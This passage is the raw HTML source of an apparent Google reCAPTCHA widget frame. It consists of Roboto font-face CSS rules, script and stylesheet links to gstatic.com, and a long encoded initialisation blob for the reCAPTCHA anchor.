U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FXrqgxcF-PGeQlpr4CmHCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FXrqgxcF-PGeQlpr4CmHCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FXrqgxcF-PGeQlpr4CmHCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcuw4PChy8bw4TDj2/DisOWwp8Sw67CtW4fBRfDuE8GF1PDiBclw4oPNyPCpcOdwo/CnyxYw45fw6DDl8KPwoPCt3HCi8OYwroPwrPCj8O9aMK5Og0Aw7ohBcKzd8K/Xi54SsKkwp/CjS3Dmlprw5pRI8K2w73Dn8OSw4R5WMOnw6/Cg0LCnnoUQ2Q8w5tnAkTClMK9w7F3MihIclsdwptuw5wAAcKnDC9VwpoSw7tiZhDDvMOxwrhvw4TDjnpkXsOrQn1/SsOCw6/[base64]/CvWnDk8Oaw6kZMiPDmMKxwpc6WjnDqsOgGsOERsO/w4MEw4sXNx3DoMO1PsOgBcOSLG7DkVMow5bCjcOgD07ClV7CkidJw5/[base64]/DnAXCuUTCuMKiCcOtw6RuLsKbw7VrfsO7w7Btclkkw4hHwpHCj8K8w6XDjMObXhwTesOxwqzCg07Ci8OWfsKpwq7Do8O0w7PCszjDncOKwopJHsOtGFAwL8O6IlPDhEE2WMOXK8KtwrhfIcO0wqLCmgchA0kbw5gawq3DjcOZwrPCrcKmRSByUsKAw4Ulwp/ChmJlYsKNwqDCtcOjET1wCMOsw4hywp3CnsKiBV7Cu2HCqsKgw6FHw6LDn8KJbcKHIQ/DgMOGDEPCrcOxwq/[base64]/[base64]/[base64]/DnQLCncO+EMOlw48MC1rCv8OHO8K+RMKmccOHWMOfMcKmw5vCgARUw4VAI1IhwogMwoQYFAMsG8KOLsOLw43DmsK0KnXCsjdrTz7DkQ3Cq1rCu8K0ZcKXTEHDvAFNZMOFwpbDn8KXw782VgRVwpYeYQnCh2Zyw4tYw6l2wovCj3/DoMO3wqTDjHvDj1Nfwq/DhMKLJsO1Bl7CpsK1w5gLw6rCvEwnDsK9PcKbwoE8w5Emwrs3MMK9VwkOwobDpsO+w4jDik3CtsKWwrs/w7FjKz4hwrAld05MIMOCwq/Dmi/Dp8KqBsOGw59hwojDkUFPwrHDqMOTwrlgF8KLS8Khw6Uww5XDn8OxWsK5aBsiwooLwq3CgMOnHMOwwprDg8KOwo3Cni4kNcKcw5o+TCUtwo/CnB3CvB7CicKhcGjCtTvCtcKPDS8BQR1cI8K6w64nw6d1AQzDnVVuw43CqidAwrLCmArDi8OIKB5fw5kcVGxlw6dydMOWeMOdw7E1CsOGXnnCqUhIGifDpcOyUsKaclw5XibDmsO1DWrCmFDCrVfDm0gtwpzDo8OHR8Oew7vDt8OUw4PDn2ELw5/CmgjDsALCkCtFw7Ybw7TDmsObwrvDncOVQsKLw57DpcOLwpfDjX5cQjnCu8KlSsOjwrxQUVBcw55hI2HDpsOrw5bDlsO+JnLCphTDpHfCoMOewqguXg/Dt8Ovw4p1w7bDoWYWAsKNw6EwLzXDkVBrwpnChsOtIsKiRcK/[base64]/S8OuBBR4ScOoVynCoD4zw7B+YMKtDmTClxTCgMKRN8Oaw4vDnVPDnynDlCN4L8Oyw4vCo0xbRlbCncKhKcK9w5wvw6Vmw4nCncKRTWkZFGxVNMKNBcODJsOxa8OFXi9JIBRGwqc5EcKqY8K1bcOew5HDt8OIw6Mmwo/Cvxgaw6gRw5rCtcKmS8KQNG9jwoPDvzgdY2loJBUYw69TcsOjw4/DoWTChnHCuhwEFcOoeMK/w43DvcKfYDzDt8KXZEPDi8O6IMOpI31sIcOzwqbDlMKfwoLCo3DDr8OfM8KJw4TDvsOtPMKvG8KuwrdPHXEQwpDCmVvCvsOCQ0vDsEfCtGY7w4vDqy8TDcKEwo/CjkrCogl9w7cfwrLCqlTCuRLDkHTDh8K4M8Obw7JhccKjOXfDnMO+wp3DsicIG8KTwp/Dh1rDjWh6F8OEMGzCnMOKLgDChW/[base64]/w4wEwpszVCNIw5c+LhoYAjPCisK0w680w5vCsllnAsKHR8KxwpFwKCDCrTlTw7oKF8OHwolIFmvCmMOaw5sCEXZxwp/CmlNzK1MYw65ee8O6U8OCPiEGfMOFejvDnk/DvCAUJCZjecO0w53CgE9Tw4YoMkc1w7xyY1nDvAzCl8OSYgFUbsO+LsOBwp5jwozCksKGQURqw6nCqVQtwqMALcObb04DZhR5QMKuw5jDq8KnwoXCkMOvw5Rtw4dEFQTCp8KVY0/DjCljwok4LsOYwoDDicKlw73Dj8Opw5Z2wpsHw7/[base64]/DkX3Di8O3wpXCjnMpZkZewr5/[base64]/[base64]/Al9LKcOSwr/Cr8K8w6DDv8Kfwo3CnsOoJMObUwXCsBPDksOJwpTDpMOLw67Dl8OUL8Klw6t0Y39hdkfDisO7asKTw6lEw5A8w4nDpMKyw4ISwp/Dp8KVYMOEw5l3w6U8E8OdYh7CuVLCun5Sw4rCmcK4Cy3Dmno/[base64]/dW/Dp8ONwpVZCGPDm3NbJEc4wqtEw7fCpTBaasOFw4BFecKwRD00w7EAdcKVw78mwpVSGEYQSMOUwpdNZ2bDlsKgEcOQw4UaH8OFwqsqd2bDpwHCigXDklDDhWVqwrEuZ8O5wrQ+w6oHQGnCs8KMJcK8w63CjFnDvyNSw73Dt0jDkE/CosK/w47CgzYcW1TDqMOTwpFVwrlZIMK4H0TDocKDwofDiD9cAmvDscOgw7RvMHzCs8OowoFzw6/[base64]/DmhzCpnbDnsO4wr/CjMO7w6rCiTxsFgIPXsKQw4LCpFZUwqZoRyrDoX/[base64]/CsBAow4jDq8OZEcKpwqlGP8OJwpx2VcObw6IUMcKiNcOPbAxxwovDvgLCtcOOMsKLwpPCrMOmwqRAw4fDsUbCt8Ogw4bCtn7Do8OswoNhw5zDlD5yw6NvA3vDosK7wp7CoC4adMOlQcKiNxhiBH/DjsKVwr3CgsKywq1TwqLDlsORVDw2w7/CsT/CiMOdwr8mDcO4wpDDlcKnKwnDocK+Fi7Cqyh6wqHCuShZw5hwwrtxw5o+w6/[base64]/DlF7DvBxzw6nCjWRDVgbDhsOrdhgdw6h0W1PCr8O5wo3CvWbDlsKHwrRnw7vDt8OFP8KIw6J1w6DDt8OVWcK6AMKFw6LCkRPDk8ORV8Kww4IPw5MSf8Opw4IIwr8nw4zDtCLDk1zDkyhuYsKhZsKjCsKbwq8Ue0VVFMK+dgLCjwxYXMK/wrVoLQwXwo3CszDDk8KFHMO9woPDiyjDv8OOwqLDiWQxw6/DkULDrsOewq1qcsKWacObw6LCsU5sJcK9w506FcKCw690wqZzD0RYwo7CgsK0wp9mVMOaw77Cqi5ha8OPw7FoCcOtwqMRJMO0woDDiknCmcOOCMO5GFnDkxg1w7HDpm/[base64]/CsmIpIUcgw77DnXYEZE7DnsOOSRvDpMKuwo4Mw5N9f8O/dDpJf8ODGlh4w59dwrsrw4XDiMOpwp00PCRbw7FxNMORwpnCsEhIbzdGw4c+D0nClsKVwqRFwq9ewrbDvMKpw4k+wqtawpbDhsKtw77CqGHDoMKhUA1NB1NDwqNywpUxVcOiw6TDrGcSIEzDmMKRwr5uwrEgd8Kfw6t3IV3CnR4IwroswpDClyjDljw/wprDil/CphTCp8Oww6kENyMOw51zNcOkVcKHw6/ClmrCiwrCnxfDsMOvw5vDscKyfcOxKcOMw6BiwrUlF3RracOENsORwrECJmFjMwoEZcKzF0F6T1LDpMKFwoYEwpwgVgzCpsOaJ8OfCsKNwr3Dm8KbOQJTw4fCtyN9wpVNLcKHQ8KvwoPCg37CscOsVMKjwoBfay/DrsOBw7pLwp8fwqTCvsO9S8OzQCtQT8Krw6LDp8O7wrgvKcOyw5/CqcKBfHJ/N8KYw78TwpAzScOWwo0nw7Y6WcKXw4AAwo89DsOjwrh1w7vDkSrCt3bCs8Kuw7A7wqvDn2LDtgtwU8KWw4FtwrvCgsKfw7TCpV/[base64]/[base64]/w7nDsMKww5DCg8K8w6ZYw5FxJMOfc8OQw6B3w7vClC1RMgs5L8O/ExJoeMKBGSfDqDRBak9owqnCmcOlwrrClsKEcMKsXsKDdXJsw6lnwpbCoW84R8Kqdl3CglrCqcKrfUzDvcKTCcOBYlwaOsOsfsOXKHLChTc8wphuwpUNecK/w5DDm8ODw5jCl8Ouw7EDwpNCw6HCh3zCscOiwpvDiD/Cr8Oiw5MmZcKuMRPCgcOLEMKdRsKmworCkRvChMKyN8KUKGAJw6XDqMOcw74sGsOUw7fCuxbDmsKuDsKEw5Rew5jChsO8woLCsAEcw4Amw7XDtcOCFcKuwrjCj8O/VMO5EDdjw4BtwpZewrPDvGXCt8K4Bz0Tw6XDn8KYCisvw7bDl8OVwoU0w4DDpsOYw4jCgG94VAzCnzgAwqjDtMOyNBjCjsO6ZcKbJ8O+wrnDoxB2wrbChm8jEkfCncOcd3xbUhJcw5diw7FpFsKiZMKlaQ9bGi3CssKxJRETwpcRwrc7OcOna3cVwr/DliRXw4XCu3NawrPCssKwaxZ/YGkbei4bwp/[base64]/DplElFMKVJ8KdwqU7w6VnN8KgGVzDtj0QccOIwo5fwo4GY35mwr8ZQlPCsBzDv8KZw4djN8KmUmnDgMOtw6vCkw/CqMOtwoPDv8KsGMOdIhTCj8Kfw4vDnwBYVjjDmmLCnGDDjcO8LAZHecKGYcKKDHJ7BC0awql1SQDDmDZtOSBhesO9ACPCj8OPw4LDhgA1U8OIdw7DvhHDksKefm5bwoFDD1PCjX4Lw5nDmj3DncKudDbCosOYw4UhPcOZLsOUWUbChhY1woLDnjnCo8Kkw5/Dl8KAFFd4woJ9w487N8K+LcOywpfCjFNaw7HDiy5Jw4LDt0HCvR0NwoAeecO/[base64]/DhMKRUhh5b2zCuMOtw7zCshHConAPUC7CjMOXR8KjwrF5TMKKwqjCssKiPcOoZcOVwql1w5tkw7ZqwpXCk3PCkHxNRsKfw6VYw7IGJHcVw586wonDg8O9w4/DhUt1QcKjw6rCsCtvwpvDpMOTc8O2EUjCjT/CjwfCuMKFDUrCvsONK8OEwp0fDgQiSR7CvcOoRzTDpBs4OhBFK03CpGjDvcK2PsO2GcKKSVPCrDbCqBPDrElnwoguXMOvaMOFw6/CmFk5FEbCm8KWDG91w5Rtw6AIw7ElBA5+wrcrHwrCoDXCg1pRw5zCn8KiwocDw5XCtcO4aFokSMKFLcO5w7x3bcK/wodBE09nw7fClTVnG8OYX8OkIMKSwqNXX8KLw5PCpnoTGxMuZcOxAsKxw5E4NlTDqmx5GsOawr3Dj3jDtAF9w4HDvwfCnMK/w4LCnRV3dCJRMsO+wpgUV8KowprDssKowrfDuwEEw7x1cXpSEcOLw4nCl0kwW8Kcw6fChBpEK2XDgCwWGcOJF8KcED/Dh8Ohb8KOwpkYwpvDmyjDiA5BCARHC0jDq8OvGFTDpMK8CsKCKmNDBMKdw61KT8KVw6l1w6LCngTDm8KiaGbChRvDsFjDn8K7w5l1QcKswqHDrsOBOsOgw5HCkcOowppBwqnDn8OiIGYowpvCjGYbZgzCp8OCO8OgdToLRMKvLsK8Unw3w4YMQC/Ckg/[base64]/wqXDqT/DqMOkfcK0ExdeVwYlJcKowofClg7CiMO2DMOSw4LCoUvDt8OZw44ZwoEqwqEPC8KPKxLDrsKRw77Cg8Ovw6cGw5MmBkDCoV8IHMOCw5DCsXrCnMOFdsOyYsKMw5Z5w7rDkSrDum1yX8KAesODN2lwIcKzZcKkw4IZNcOIS3/DjMOCw7DDnMKJL03DuUwCbcKFLx3DssKcw48cw5pIDxYraMKUJcKdw6fChMOTw4vDgsOiw53Cr0TDsMKaw5xxHSDCuFDCuMK0XMOHwr/DjmBDwrbCsxQzwqfCuVHDoBEFUMOgwowYwrR5w4bCkcOZw7/Cl1VcUA7DrcOMZGoIWMKgw6d/[base64]/[base64]/DlULDqsOJYsOtc8OYwqBgGMKzNcKIwrgPwqXDiTBSwoAvOcOAwrXDscOeS8O0QMO1Th7CvcKJb8O1w5FHw7tePSU1KsK1wqvChlrDrUTDuxPDjsOewo9XwqJswqrDrX55LARNw7RtcjfDqSM+VSHCpQnCsC5tJwcXLlHCucOlOsO/[base64]/w5ZLwonCsEgcw6Aiw6E9PlAFwpzDsxcTZcKiw55Iw6k9w4N/UcKBw5jDtsKnw7IyWcOTPhLDpSjDqsOGwpnDqUnCln/DiMKIw7HCuBTDoz3DoF7DosK9wqrCvsOvK8KHw5IPPcOAYMKePMOKBMKUw504w5lCw67DhsKrw4NSGcKtwrvDmxljPMKAw7Vlw5Qvw79+wq9LEcKPVcOGC8KucgkkZUZ6XgXDmDzDscK/U8ONwoFaQCgbBcKEw6nDhA/ChEBtL8O7wq/Ct8OFwoXDqsKvDsOKw6vDgR/DoMOewpTDqEoPBMOCwpsyw4I9wrsSwrQSwrUpwoxzGANsG8KMGcKlw65Mb8KewqTDtMKcw6TDusKiLsK3KRTDq8K+BSdCDcOjZDbDg8KoecOZMCh8LsOuOGMVwpbDjhUBCcKIw5Aswq3CnMKqwqrCn8KWw4TChj3DnlrCi8KVJy0FZxU/[base64]/[base64]/[base64]/DqcO1w47CosOMI2MFYsKRw4BYwqfClkFBZClBwpQ+w5IcCXJVasOfw59vGlDClF7ClSAhwp3DisKqw6ETw63DpQ1Gw4/CocKtfsOrOEoTaXttw5/DjhPDoFdmdhHDpMOAcMKQw7Zxwp9aOcKjw6LDkB/Clyx4w4BwT8OFRsK5w6rCpHp/wopNUTHDmcKiw5TDmlDDscOpwpZmw6wJDGrCiE9lUQfCiH/[base64]/eHNnwr7CsnnDmjTDuEtJfcOzKFcsN8Opw5LDocK3OkDCrlPCjgjCpMKww6RvwrI8fMOXw5nDs8Ofw5IEwoFqM8O2KF99wpEGXH3DqcO1esOkw5/CoEAJFyHDlSzDpMK6woPDo8OzwpTCqxl7w7LCkhnDlsOPwq0hwqrCjVxResKsT8Kqw4nCicOJFyHCimlvw7rCs8OpwpN7w4HCkW7Dj8KgAi8DI1JdSD9hQcO8w6zDrwN6UMKlw4MGAMKHdnXCocOfw57Cn8OKwq9lF3w8L0IxUR1pWMO/woEYIS/[base64]/CoMOJCk0zEm/DqW/CtGRAwqp8VcOPSn8/[base64]/DlmLCqA4wZnTCucOFwoINw6jDhMK1cTPCnyQaFnbDk8OWwrbCtlXDmsOxGAzDkcOmHn9Tw6VJw47Do8K4d1rCoMOLGgsmccKXJhDDsDfCtcK3L3rDqztwBcOMwrrCuMKdKcOHw4nCnFtUwoNJw6phNS/DlcK6PcKbw6xLYWN0KWtnIcKYDSZNYRDDvj4IRhJ5wrrCkiHCk8Ktw53DncOMwowQIzvCq8K9w58Qd2PDlcOdRU11wo5aQ2ReLcOOw5bDu8OUwoFPw7QOGSHClgNzGsKdw453ZcKzwqQzwq5/XcOOwok3NSM6w7pGSsKsw4xCwrPCicKePnrCh8KMYgsgw7saw4kZRjHCnMKLKEfDjV0FS2gxZykFwoxvd2TDthfDrMKODDFLEcKwP8Kvwrh4RVbDr0rCqzgbw6o3Ql7DksOVwrzDjhLDlsOyXcOfw64vNgpOKD3CiTl6wpfDiMOMCR/DmcKnOAJLYMOWw4XDisO/[base64]/CpcO0HcOHUsK/wrrCqGYpbiRhw75xMsKKw7sDBcOsw7vDkH/CsSRFw6nDl2IDw7prKF1Jw4vCn8KqOmfDtMKDIcOjcsK6fMODw7rCr3TDv8KVPsOKJ2zDqjvCocOEw6LCpg5qTcO3woVqG1VofFHClkQkecKdw5xdwpUNORPChznCkzEIwptFw4bDgsOKwoPDocK+fg1bwrI3YsKDaHxVEiHCqn9AKipSwpw/QXhMfmQmZRxqAzQxw5cYFn3Cg8OwU8OMwp/DjgvDsMOUDcO/YF9/wpXDk8K7fAdLwpwzbcKFw4PCqiHDtMKmUyTCh8KRw77DhsObw70AwoXCmsOkeXEbw4bCpULCoinCmmUVeTI3TCMUwrTCh8K1wqgKwrbCgMK4aXvDm8K6bi7Cn1LDrDHDuyByw6MZw4PCqTJDwpzCsFpqYVfCvgILWA/DkDs5wqTCmcO3CcKXwqrCi8K6dsKYLMKNw4Jdw699wrTCph7Cs087w5bCiyFpwp3CnQrDv8OCEcO9endMB8OGfSYbwr/DpcKJw5NzSMOxQCjClGDDlnPCgMOMMFN3YMO1w5bCqhrDusOdwp/[base64]/Dvh0OQR7CtWYXDhpjQXTChUp6woJUwqktdRd4wpxvOsO2WMKmFcO4wonCscKHwqfCrEzCsBBJwqhIw4gfd3rCvHnCtGgkEMOvwrsBWH/ClMOJTMKaE8KlU8KYF8O/[base64]/w5QLw5TCmcKcfMK4w40qw6Egw4p/UnLDjCFkwqgew4prwr/DrMO+FsOhwp7DqxUbw7EdaMKsQhHCtRhKw6sfDWlPw5fChHNTcsKnRcKRU8K1CsKtSBHCsAbDpMOgBMKWClHCqX7DscK3DcOXw5V/c8KnCsK5w7fCusKnwpAzIcOgw7rDuS/[base64]/Dr8KNwoAbw6fCiUPDoMOKwrRuKgHCr8KaZU7Do1AoYn7CtsOtMMKBSMO/woR7I8OFw4V2SzRgGwvDsiIkAUt/[base64]/VhLCl8ODdEVtGMOvLsKAw69OEzHDu8OxFsOdLGrDqnHDlsOOw5TCtlkiw6QMwqNNwobDqSzCtsODMBA8wpxEwqPDm8KBwp7Cj8O5wrhzwq3DiMKYw6nDpsKAwo7Diz7Co39IBxYzwqjDu8Oawrcyf1w0dhnDmgs2EMKdw70yw7jDssKHw5XDp8OQwrEBw4tcPcO/w5FFw4FJHMK3wrDClFLDisOvwozCscKcTcOPfcOBwo4eC8OhZ8OkcVPCjsK6w43DgjjCo8KQwpcRwpLCo8KPwrbCiHV2wp3DrsOGFMO9F8OaD8OjMMOcw4RWwoDCj8Oiw4TCpMOBw4bDo8OOaMKgw7kGw5Z1OMONw6otw5/DlwUHWl8Iw7x9wqtCDyFRbsOewr7Cq8KTw7fCo3HDhl9mMsKEJMO5VsOvwq7CgMOjS0rCoEtFZmnDn8OoacO2Km4eVsOQGlDDjMORKsKlwp7CgsORLsKKw47Du3nDgAbDq0fCusO9w7fDlsO6G1gSR1cUBjTCuMKEw7/[base64]/FwFIaVlydUfCisKuFsKxb3jDtMKIc8KGG3o9wqrDu8KHZcOdI1PDlMODw4FgAMK4w6Qjw58gUWRANMOhLW3CsF/CncKfAMKsMwvChsKvw7F/[base64]/[base64]/[base64]/CqzvCp1bCtV/Ci04jQ8KPTMKxw4fDpMKlwpzDpSvDrxfCpFDCs8KTw7wuOTvDqiXCpjXCqsKXGMOvw45cwoQ2RcKgc2FUw7VYXkJLwqzCnsOZOsKMDBfDgGjCrcOFwrXCkzRZworDsHDDqlknBwHDuEs/Wj/DkcO3S8O5w7UPw4Uzw5kEcRF0D3fCocOKw67CpkRtw7nCihHDgQ/DmcKAw58VbU0hWMK3w6vDusKPXsOIwolTwpUqwp5YOsKMw695w5U4w5lJPMOnPwlQQMKMw6o7w77DrcOxwp4Ew5TDlyjDgkfCpcOBIGBiRcOFMMK3BGc5w5ZQw5B7w74wwrouwo/[base64]/[base64]/CkcOAwrhUw6Aew77DsCTCmj1ieCzCm8OHw5TDg8KCP8OcwrzDpF7DjMOhTMK/P2k8w5vCi8KLD1U+MMKFVC0wwo0MwpxYwpQ3XMOWKXDClsO+w4xLZMO8YXNvwrIswoXDvUBJJsOyUEzClcOZHGLCs8O2TRdjwrdqw7I+fMOqw5PDucOrf8OpdzpYw5fCgsOwwq4oCMK0w40nw4PDnjBhAsOTaA/Ds8OvagHDg2nCqUPCmMK5wqDChMKsLjnDnsOPDiEjwrkaUiRFw7cgS0XDmADDtxUhL8OzVsKEw63Cm2PDi8ONw4/DpFTDslfDkFDCpMK7w7RNw74+KUYfZsK